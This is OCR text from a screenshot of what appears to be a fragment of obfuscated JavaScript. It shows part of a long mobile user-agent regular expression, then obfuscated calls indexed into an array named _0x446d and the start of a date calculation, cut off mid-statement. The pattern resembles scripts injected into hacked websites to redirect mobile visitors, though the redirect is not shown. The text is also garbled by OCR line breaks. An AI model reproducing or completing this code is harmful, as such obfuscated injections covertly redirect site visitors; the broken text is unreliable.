
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|
pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+